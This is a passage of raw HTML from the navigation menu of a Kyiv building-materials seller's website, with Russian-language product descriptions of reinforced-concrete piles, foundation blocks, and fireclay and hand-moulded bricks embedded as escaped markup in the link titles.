Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;19&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;21&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;31&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;32&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;33&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Book Title&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;37&quot; Name=&quot;Bibliography&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; QFormat=&quot;true&quot; Name=&quot;TOC Heading&quot; /&gt; &lt;/w:LatentStyles&gt; &lt;/xml&gt;&lt;![endif]--&gt;&lt;!--[if gte mso 10]&gt; &lt;mce:style&gt;&lt;!   /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:&quot;Обычная таблица&quot;; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:&quot;&quot;; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:&quot;Times New Roman&quot;; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:&quot;Times New Roman&quot;; 	mso-bidi-theme-font:minor-bidi;} --&gt; &lt;!--[endif] --&gt;&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Сваи забивные 1&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи используются для создания фундаментов в местах, где слабый грунт. Практически все застройщики сегодня строят фундамент, применяя забивные сваи железобетонные, так как свайный фундамент делать проще, а прочность сооружения увеличивается. Свайный фундамент выделяется высокой прочностью, основным преимуществом которого является уменьшение горизонтальной нагрузки.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи железобетонные - это единичные ЖБИ сплошного квадратного сечения с поперечным армированием ствола с рабочей арматуры и ненапряженных стержней из стали класса А400С, А500С по ДСТУ 3760. Железобетонные сваи повсеместно применяются в современном строительстве для закладки фундаментов зданий в местах подвижных и слабых грунтов. Преимущество железобетонных забивных свай в том, что они обеспечивают прочный фундамент здания, устойчивы к разным климатическим условиям не поддаются коррозии, и передают нагрузку от сооружения на грунтовое основание.&lt;strong&gt; &lt;/strong&gt;Крепкий и прочный свайный фундамент, дает возможность построить любое здание даже на слабой почве.&lt;/p&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;Забивные сваи&lt;/strong&gt; доставляют на строительную площадку, где их погружают в грунт на месте строительства в заданных точках методом заколачивания. Фундаментные сваи забиваются в грунт при помощи «Копровой» установки с дизельным или гидравлическим молотом, который делает забивание свай быстро, качественно, без деформации и без потери эксплуатационных характеристик. В местах, где грунт имеет малодеформирующиеся прослойки (например, песок), для применения свай используется лидерное бурение.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Существует 3 основных метода погружения забивных свай в грунт: ударный, вибропогружение и вдавливание. Ударный метод применяется в любых грунтах за исключением скальных, это единственный метод, который нельзя использовать в условиях плотной городской застройки. Метод вибропогружения предпочитают использовать при погружении свай в водонасыщенные песчаные и малосвязные почвы. При этом методе происходит разжижение песчанной почвы и резко делается меньше силы трения по боковой поверхности. После того как вибрация прекратилась эти силы трения восстанавливаются. И последний, это метод вдавливания забивных свай, который используются при ремонте зданий, которые нельзя сносить, так как они являют собой историческую ценность и охраняются законом.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Наша компания «ЖБИ-КИРПИЧ-СТРО» занимается продажей железобетонных свай. Купить забивные сваи можно со склада в Киеве или с доставкой. Цена на сваи низкая, гибкая система скидок. Также на нашем сайте вы можете ознакомится с широким выбором самых разнообразных железобетонных изделий для разных областей применения. Все предлагаемые нами товары сертифицированы и имеют паспорта качества завода-изготовителя.&lt;/p&gt;">Сваи забивные железобетонные</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/15-fundamentnye-bloki-fbs"  title="Бетонные фундаментные блоки используются на строительстве практически каждого дома для возведения стен подвалов и элементов ленточных фундаментов. Основным назначением фундаментных блоков является перераспределение нагрузок конструкции всего здания на основание (фундамент). Основные преимущества фундаментного блока это: долговечность и надежность изделия. 

Фундаментные блоки сплошного сечения для стен подвалов изготавливаются из тяжелого бетона класса В7, 5 с морозостойкостью F50. По требованию клиента, блоки могут изготавливаться из бетона разной прочности.

У нас Вы можете заказать и купить Бетонные фундаментные блоки разных размеров. Всегда низка цена в Киеве на бетонные изделия, доставка фундаментных блоков по Киеву и области.

Фундаментный блок |  Бетонные фундаментные блоки | купить фундаментные блоки">Фундаментные блоки ФБС</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/6-kirpich"  title="&lt;strong&gt; Кирпич &lt;/strong&gt; - это искусственно изготовленный камень прямоугольной формы определенных размеров. Кирпич используется в качестве строительного материала для возведения стен и перегородок, различных строительных конструкций, а также для облицовки фасадной стороны здания. Кирпич обладает свойствами камня, высокой прочностью, водостойкостью и морозостойкостью. Самые известны и востребования виды кирпича, это: керамический изготавливается из обожжённой глины; силикатный состоящий из песка и извести, и гиперпрессованный. Несмотря на то, что в наше время на рынке стройматериалов с прорывом новых инновационных технологий все больше появляются разные виды новых строительных материалов, кирпич все равно не утратил своей актуальности, и считается как самый популярный строительный материал для кладки стен. В зависимости от технических требований и области его применения, кирпичи производятся по разным технологиям, и разновидности их исчисляется в десятках.

Виды кирпича и области его применения:
•	&lt;strong&gt; Кирпич рядовой керамический &lt;/strong&gt; - это строительный материал, который обладает высокой несущей прочностью. Он используется для кладки внутренних и внешних стен, перегородок, колон, разных строительных конструкций. 
•	&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; - огнестойкий строительный материал, который обладает способностью противостоять воздействию высоких температур, используется для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. 
•	&lt;strong&gt; Облицовочный кирпич (лицевой)&lt;/strong&gt;  – это стеновой строительный материал, который используется для фасадных и отделочных работ. Лицевой Кирпич по всем показателям превосходит рядовой по прочности, теплопроводности, водопоглощении, морозостойкости, а так же имеет аккуратный внешний вид. Но цена на облицовочный кирпич в Киеве на порядок выше, чем у рядового.
•	&lt;strong&gt; Силикатный кирпич &lt;/strong&gt;  изготавливается из экологически чистого натурального сырья: извести и песка. Силикатный кирпич по прочности и морозостойкости значительно превосходит марки легких бетонов. Используется для возведения несущих и самонесущих стен и перегородок, а также имеет белый цвет и используется для облицовки фасада.

Технические характеристики и свойства кирпича:
•	&lt;strong&gt; Прочность кирпича &lt;/strong&gt; - это способность выдерживать оказываемой нагрузки при давлении на единицу площади поверхности, измеряется прочность в кг/см2.
•	&lt;strong&gt; Размеры кирпича &lt;/strong&gt; – существует три основных типоразмеров кирпича: одинарный кирпич, размеры 250*120*65 мм; полуторный кирпич, размеры 250*120*88 мм; двойной кирпич 2-НФ (2NF), размеры 250*120*138 мм.
•	&lt;strong&gt; Пустотность кирпича &lt;/strong&gt; – по пустотности кирпичи бывают полнотелые и пустотелые .  Полнотелый кирпич как следует из самой формулировки, не имеет отверстий (пустот). Его чаще всего применяют в местах, где нужно выдерживать распределенные нагрузки фундамент, цоколь. Пустотелый кирпич  имеет сквозные отверстия различной формы, благодаря которым он теплее, чем больше пустот, тем меньше теплопроводность материала. Кроме того, пустотелые кирпичи легче, что уменьшает нагрузку на фундамент. Отношение пустот к массе варьируется от 10 до 50%.
•	&lt;strong&gt; Фактура кирпича &lt;/strong&gt; - актурой обозначается форма и внешний вид боковых рабочих граней. Новейшее производственное оборудование на кирпичных заводах, позволяет отходить от стандартных гладких граней, и превращать рабочие стороны кирпича с видом необычно красивого фасада. Также нельзя не отметить тот факт, что сейчас не проблема купить в Киеве кирпич ручной формовки или фасонный (фигурный).

Продажа кирпича в Киеве и Киевской области цена
На нашем сайте «ЖБИ-КИРПИЧ-КИЕВ» Вы сможете найти и посмотреть &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich &gt; кирпич&lt;/a&gt; всех видов для разных областей применения. Мы являемся официальным дилером и партнером в Киеве более чем 40 кирпичных заводов Украины. У нас Вы сможете заказать и &lt;strong&gt; купить кирпич в Киеве &lt;/strong&gt; с доставкой на строительный объект в кротчайшие сроки. Всегда большой выбор кирпича на складе в Киеве. У нас &lt;strong&gt; цена на кирпич в Киеве &lt;/strong&gt; низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.
">КИРПИЧ</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/110-truby-keramicheskie"  title="Керамические трубы для организации и строительства дымоходов печей, каминов, барбекью. ">Трубы керамические</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; – это строительный материал, который обладает способностью противостоять воздействию высоких температур и при этом сохранять все свои свойства на протяжении многих лет эксплуатации. &lt;strong&gt; Кирпич огнеупорный &lt;/strong&gt; используют в промышленном и в частном строительстве для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. Основной задачей кладки из огнеупорного кирпича это ограждение основной, наружной кладки от воздействия высоких температур и огня. Самым распространенным и востребованным огнеупорным кирпичом считается &lt;a href= http://zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit &gt; шамотный кирпич &lt;/a&gt;.

Огнеупорный &lt;strong&gt; шамотный кирпич &lt;/strong&gt; содержит большую часть глины и имеет лучшее сопротивление к щелочной среде. Такой кирпич образует необходимую оболочку для защиты кладки от прямого огня или раскаленных углей. &lt;strong&gt; шамотный огнеупорный кирпич &lt;/strong&gt; обладает: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1300 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; а так же низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. Кирпич огнеупорный шамотный, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, что создает тепло и уют в доме, кирпич должен долго нагреваться, накапливая много тепла, и медленно остывать.

У нас Вы можете заказать и &lt;strong&gt;купить&lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; огнеупорный в Киеве&lt;/strong&gt; с доставкой. Гарантированно высокое качество, всегда в наличии большой выбор: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Цена на огнеупорный кирпич в Киевской области низкая договорная, гибкая система скидок, доставка по Киеву и Киевской области. Для получения более подробной информации, звоните в наш отдел продаж.">Кирпич огнеупорный </a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit"  title="&lt;a href= http://www.zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev&gt; Огнеупорный шамотный кирпич&lt;/a&gt; – является строительным материалом обладающим способностью противостоять воздействию высоких температур, при этом сохранять все свои свойства на протяжении многих лет эксплуатации. Такой кирпич используют для внутренней кладки сводов, печей, дымоходов, груб, каминов, барбекю и различных дымовых труб. Кирпич шамотный обеспечивает надежную изоляцию от огня. Кирпич из шамота, считается самым распространенным качественным и востребованным огнеупорным кладочным материалом. 
&lt;strong&gt; Шамотный кирпич&lt;/strong&gt; производится из шамота (chamotte). Шамот – это огнеупорная глина, которая используется для изготовления огнеупоров. Состоит из минералов каолинита, которые обжигаются до потери пластичности, и удаления химически связанной воды. Чтобы &lt;strong&gt; Шамотный огнеупорный кирпич&lt;/strong&gt; при больших температурах не давал трещин, в его состав входит до 70% шамота (иногда как добавка в состав сырья добавляют коксовый и графитовый порошок, или крупные зерна кварца). Шамотный кирпич устойчив к воздействиям щелочей и извести, имеет песочно-золотой цвета и зернистую структуру, и хорошо выдерживает быстрые перемены температуры, но применяется там, где температура не более 1000-1300°С.

Кирпич шамотный образует необходимую оболочку для защиты кладки печи от прямого огня или раскаленных углей. Поэтому кирпич шамотный (огнеупорный) должен обладать: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1000 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; и низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; из шамота, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, он долго нагреваться, накапливая много тепла, и медленно остывает.

У нас Вы сможете &lt;strong&gt; купить огнеупорный шамотный кирпич в Киеве &lt;/strong&gt;, всегда гарантированно высокое качество, низкая цена на огнеупорный шамотный кирпич в Киее с доставкой, гибкая система скидок, широкий ассортимент: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный шамотный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич шамотный огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;;  &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич шамотный огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; шамотная плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Для получения подробной информации, звоните в отдел продаж.">Шамотный кирпич</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Завершающим этапом в строительстве дома, является облицовка его фасада. И в этот важный и пожалуй самый ответственный период строительства, необходимо уделить большое внимание тому, какой лучше использовать облицовочный материал, так как от его зависит не только красота внешнего вида здания, но и защита несущих конструкций от воздействия окружающей среды и погодных климатических условий.

В последнее время все больше людей изъявляют желание &lt;strong&gt; купить кирпич ручной формовки &lt;/strong&gt;, так как это уникальный лицевой материал для облицовки фасада, зарекомендовал себя как надежный и качественный облицовочный материал на протяжении многих столетий. Кирпич ручной формовки считается самым прочным и долговечным материалом.

Много высококвалифицированных дизайнеров предпочитают &lt;strong&gt; кирпич ручной формовки &lt;/strong&gt;, так как такой кирпич позволяет воплотить в жизнь все креативные задумки дизайнера. Отделка кирпичом ручной формовки отлично сочетается с другими кладочными и облицовочными материалами, и в любом случае добавить изюминку вашему интерьеру. Каждый кирпич имеет свой неповторимый рисунок и внешний вид, и часто используется для реставрации старых зданий, потому что он полностью имитирует кирпич с эффектом старины.

У нас Вы можете заказать и купить кирпичом ручной формовки в Киеве, Киевской области, и с доставкой по всей Украине. Всегда низкая цена на &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; &lt;a href= http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki &gt; ручной формовки&lt;/a&gt;, гибкая система скидок. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич ручной формовки</a>
	</li>														<li >
